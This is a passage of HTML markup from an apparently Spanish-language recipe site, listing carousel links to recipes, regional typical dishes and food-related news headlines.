					  <img src="https://static.merca2.es/wp-content/uploads/2025/11/longevidad124.webp" alt="Dr. Jose Hernández, médico: «Hábitos como la nutrición, el sueño o el control del estrés son la base de cualquier protocolo de longevidad»" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dr. Jose Hernández, médico: «Hábitos como la nutrición, el sueño o el control del estrés son la base de cualquier protocolo de longevidad»</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/70/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Arroz con leche</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vero-gomez-chef-sobre-su-receta-mas-facil-y-saludable-con-garbanzos-de-bote-el-truco-es-combinar-estos-4-ingredientes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s3.elespanol.com/2025/11/14/actualidad/1003744014172_259943022_1706x960.jpg?fmt=jpeg" alt="Vero Gómez, chef, sobre su receta más fácil y saludable con garbanzos de bote: "El truco es combinar estos 4 ingredientes"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vero Gómez, chef, sobre su receta más fácil y saludable con garbanzos de bote: "El truco es combinar estos 4 ingredientes"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/galletas-de-miel-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://dulceangelical.es/static/images/recetas-galletas-de-miel-sin-gluten-la-receta-775-0.jpg&fexax=20240326" alt="Galletas de miel sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Galletas de miel sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/flan-de-huevo-hecho-en-olla-express-facil-y-delicioso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Flan de huevo hecho en olla express</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/deja-de-usar-mayonesa-para-la-ensalada-de-pasta-con-atun-otro-ingrediente-hace-que-sepa-mejor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1240548.ece/ALTERNATES/s1200e/0_Tuna-Salad.jpg" alt="Deja de usar mayonesa para la ensalada de pasta con atún, otro ingrediente hace que "sepa mejor"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Deja de usar mayonesa para la ensalada de pasta con atún, otro ingrediente hace que "sepa mejor"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comidas-tipicas-del-estado-trujillo-venezuela/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-trujillo-venezuela-1.jpg" alt="Comidas típicas del estado Trujillo (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Trujillo (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/989-2/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Porra antequerana</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-milanesa-de-mostaza/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de milanesa de mostaza</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-endivias-rellenas-faciles-y-deliciosas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta: endivias rellenas fáciles y deliciosas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/changua/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-andina-7.jpg" alt="Receta Changua" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Changua</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/restaurante-el-campanu-en-llanes-asturias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Restaurante El Campanu en Llanes (Asturias)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ropa-vieja-cubana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ropa vieja cubana</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-patatas-bravas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/qEsy45dW0gU/0.jpg" alt="Recetas de Patatas Bravas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Patatas Bravas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comidas-tipicas-de-brasil-descubre-sus-5-platos-tipicos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-brasil-descubre-sus-5-platos-tipicos-1.jpg" alt="Comidas típicas de Brasil | Descubre sus 5 Platos típicos!!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Brasil | Descubre sus 5 Platos típicos!!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/habas-con-jamon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Habas con jamón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/929/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Bizcocho de agua</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comidas-tipicas-del-estado-aragua-venezuela-5-recetas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-aragua-venezuela-5-recetas-1.jpg" alt="Comidas típicas del Estado Aragua (Venezuela) 【+5 Recetas】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del Estado Aragua (Venezuela) 【+5 Recetas】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-tradicional-de-perrunillas-de-convento/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta tradicional de perrunillas de convento</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comidas-tipicas-de-guatemala-recetas-paso-a-paso/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-guatemala-recetas-paso-a-paso-1.jpg" alt="Comidas típicas de Guatemala + RECETAS ✔✔ Paso a Paso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Guatemala + RECETAS ✔✔ Paso a Paso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/argentina/la-pampa/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-la-pampa-argentina-5-recetas-1.jpg" alt="Comidas típicas de La Pampa (Argentina) | + 5 Recetas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de La Pampa (Argentina) | + 5 Recetas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/139/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Caracoles a la Catalana</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/taralli-salado-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://elesbardu.es/static/images/recetas-taralli-salado-sin-gluten-la-receta-884-0.jpg&fexax=20240325" alt="Taralli salado sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Taralli salado sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-simple-de-salmon-que-asegura-calidad-de-restaurante-cada-vez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1470899.ece/ALTERNATES/s1200e/0_salmon-with-creamy-spinach-mushrooms-sauce-on-a-dark-background-top-view-Salmon-florentine.jpg" alt="Receta simple de salmón que asegura 'calidad de restaurante' cada vez" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta simple de salmón que asegura 'calidad de restaurante' cada vez</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gazpachuelo-malagueno/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Gazpachuelo malagueño</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-reganonas-comida-tipica-de-colombia/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-24.jpg" alt="Receta de Regañonas 🍽️ Comida típica de Colombia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta de Regañonas 🍽️ Comida típica de Colombia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/5-comidas-tipicas-de-costa-rica-recetas-2023/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-costa-rica-recetas-2023-1.jpg" alt="5 Comidas Típicas de Costa Rica | + RECETAS 【2023 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas Típicas de Costa Rica | + RECETAS 【2023 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/argentina/chubut/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-chubut-argentina-recetas-paso-a-paso-1.jpg" alt="Comidas típicas de Chubut (Argentina) + Recetas PASO a PASO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Chubut (Argentina) + Recetas PASO a PASO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-guarico/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-guarico-venezuela-5-recetas-1.jpg" alt="🥑 Comidas típicas del Estado Guárico (Venezuela) | 5 Recetas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">🥑 Comidas típicas del Estado Guárico (Venezuela) | 5 Recetas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/brioche-frances-en-thermomix-facil-y-rapido/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Brioche francés en Thermomix fácil y rápido</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-macedonia-de-verduras-de-bote-faciles-y-rapidas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas de macedonia de verduras de bote fáciles y rápidas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/443/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Carrilleras de cerdo al vino tinto y la mostaza</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-cookeo-mejillones-a-la-diabla/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: MEJILLONES A LA DIABLA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gelatina-mosaico-con-queso-crema/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Gelatina mosaico con queso crema" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gelatina mosaico con queso crema</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-leche-condensada-desnatada-y-sin-azucar/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-leche-condensada-desnatada-y-sin-azucar-paso-1.jpg" alt="Como hacer Leche condensada desnatada y sin azúcar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Leche condensada desnatada y sin azúcar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/5-comidas-tipicas-de-escocia-recetas-2023/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-escocia-recetas-2023-1.jpg" alt="5 Comidas Típicas de Escocia | + RECETAS 【2023 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas Típicas de Escocia | + RECETAS 【2023 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ceviche-de-pirarucu/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-amazonica-2.jpg" alt="Receta Ceviche de Pirarucú" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Ceviche de Pirarucú</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="150" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-fajitas-de-pollo-una-comida-vibrante-y-facil-para-mitad-de-semana/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1299366.ece/ALTERNATES/s1200e/0_Homemade-Chicken-Fajitas-with-Vegetables-and-TortillasRomania.jpg" alt="Receta de fajitas de pollo, una comida ''vibrante'' y fácil para mitad de semana" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta de fajitas de pollo, una comida ''vibrante'' y fácil para mitad de semana</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="152" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-ensalada-de-judias-blancas-con-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de ensalada de judías blancas con arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="160" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salsa-de-yema-de-huevo-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Salsa de yema de huevo: receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="164" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/165/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Merluza al cava</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="168" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-jovenes-saben-lo-suficiente-sobre-nutricion-bajo-en-calorias-no-es-lo-mismo-que-saludable/" target="_blank">
			  					<div class="image-container">
					  <img src="https://estaticos-cdn.prensaiberica.es/clip/18b05188-7e93-44a0-9ec6-1ff47013e30e_16-9-discover-aspect-ratio_default_0.jpg" alt="¿Los jóvenes saben lo suficiente sobre nutrición?: bajo en calorías no es lo mismo que saludable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Los jóvenes saben lo suficiente sobre nutrición?: bajo en calorías no es lo mismo que saludable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="171" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/timbal-de-gambas-y-aguacate/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Timbal de gambas y aguacate</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="175" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ropa-vieja-andaluza-o-guiso-de-garbanzos-expres/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ropa vieja andaluza o guiso de garbanzos exprés</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="179" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tiempo-puedes-tomar-aceite-de-onagra-guia-completa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cuanto tiempo puedes tomar aceite de onagra: guía completa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="182" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-coliflor-al-horno-arguinano-deliciosa-y-facil-de-hacer/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de coliflor al horno arguiñano: deliciosa y fácil de hacer.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="189" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pan-de-hamburguesa-sin-gluten-la-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pan de hamburguesa sin gluten: la receta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="201" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pregunte-a-6-chefs-si-debes-usar-papel-aluminio-al-cocinar-pavo-dijeron-lo-mismo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1562721.ece/ALTERNATES/s1200f/0_Close-up-of-friends-carving-roasted-turkey-at-Christmas-dinner-table.jpg" alt="Pregunté a 6 chefs si debes usar papel aluminio al cocinar pavo — dijeron lo mismo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pregunté a 6 chefs si debes usar papel aluminio al cocinar pavo — dijeron lo mismo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="203" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-zulia/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-zulia-venezuela-recetas-faciles-1.jpg" alt="Comidas típicas del estado Zulia (Venezuela) ▷ Recetas Fáciles ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Zulia (Venezuela) ▷ Recetas Fáciles ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="217" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/huevos/130-huevos-a-la-burgalesa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Huevos a la burgalesa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="232" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-yaracuy/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-yaracuy-venezuela-1.jpg" alt="🥑 Comidas típicas del Estado Yaracuy (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">🥑 Comidas típicas del Estado Yaracuy (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="235" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-cookeo-carrilleras-de-cerdo-al-vino-tinto-y-la-mostaza/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Carrilleras de cerdo al vino tinto y la mostaza</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-una-tarta-de-nueces-pecadas-una-receta-facil-y-sencilla-de-preparar-el-dulce-clasico-que-no-falta-en-accion-de-gracias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s03.s3c.es/imag/_v0/2121x1414/d/2/9/tarta-nueces-pec.jpg" alt="Cómo hacer una tarta de nueces pecadas: una receta fácil y sencilla de preparar el dulce clásico que no falta en Acción de Gracias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo hacer una tarta de nueces pecadas: una receta fácil y sencilla de preparar el dulce clásico que no falta en Acción de Gracias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/consultorio-nutricion-son-malos-los-carbohidratos-por-la-noche-o-es-un-mito/" target="_blank">
			  					<div class="image-container">
					  <img src="https://estaticosgn-cdn.deia.eus/clip/4dceebdf-d5f7-43de-98a6-b61a0525b511_16-9-aspect-ratio_default_0.jpg" alt="Consultorio nutrición | ¿Son malos los carbohidratos por la noche o es un mito?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consultorio nutrición | ¿Son malos los carbohidratos por la noche o es un mito?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/boticaria-garcia-experta-en-nutricion-la-necesidad-frecuente-de-orinar-por-la-noche-se-considera-anormal-cuando-hay-que-levantarse-dos-o-tres-veces/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/11/14/2zZP93p0c_2000x1500__1.jpg" alt="Boticaria García, experta en nutrición: “La necesidad frecuente de orinar por la noche se considera anormal cuando hay que levantarse dos o tres veces”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Boticaria García, experta en nutrición: “La necesidad frecuente de orinar por la noche se considera anormal cuando hay que levantarse dos o tres veces”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-mermelada-de-uvas-con-nueces-y-limones/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-mermelada-de-uvas-con-nueces-y-limones-paso-1.jpg" alt="Receta Mermelada de uvas con nueces y limones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Mermelada de uvas con nueces y limones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sorbete-de-limon-refresco-dulce-y-refrescante-con-leche-condensada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Sorbete de limon: refresco dulce y refrescante con leche condensada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fideos-chinos-de-arroz-tres-delicias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Fideos de arroz tres delicias</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/compra-online-en-casa-pia-herbolario-tienda-especializada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Compra online en casa pia herbolario | tienda especializada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-champinones-al-ajillo/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-champinones-al-ajillo-paso-1.jpg" alt="Receta Champiñones al ajillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Champiñones al ajillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-facil-de-alcachofas-de-bote-con-jamon-y-huevo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta fácil de alcachofas de bote con jamón y huevo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/370/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Arroz con Chocos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salsa-de-crema-de-tofu-albahaca-y-tomate-cherry-como-la-de-mascarpone-pero-vegana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Salsa de crema de tofu, albahaca y tomate cherry (como la de mascarpone, pero vegana)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/253/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Arroz meloso con gambitas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rosalia-publica-la-receta-del-bizcocho-que-regalo-a-broncano-en-la-revuelta-y-da-un-consejo-para-su-degustacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.eldiario.es/clip/a64e57d1-edd4-4058-b8ba-e117f0d22f9f_facebook-vertele-watermarked-aspect-ratio_default_0.jpg" alt="Rosalía publica la receta del bizcocho que regaló a Broncano en 'La Revuelta' y da un consejo para su degustación" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rosalía publica la receta del bizcocho que regaló a Broncano en 'La Revuelta' y da un consejo para su degustación</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-huevos-escalfados-saldran-perfectos-con-el-truco-de-cocina-de-un-minuto-de-una-mujer/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1238105.ece/ALTERNATES/s1200e/1_Woman-reveals-1-minute-perfect-poached-egg-hack-without-using-a-pan.jpg" alt="Los huevos escalfados saldrán ''perfectos'' con el truco de cocina de un minuto de una mujer" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los huevos escalfados saldrán ''perfectos'' con el truco de cocina de un minuto de una mujer</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-sopa-de-pescado-berasategui-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de sopa de pescado berasategui</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-anzoategui/" target="_blank">
			  					<div class="image-container">
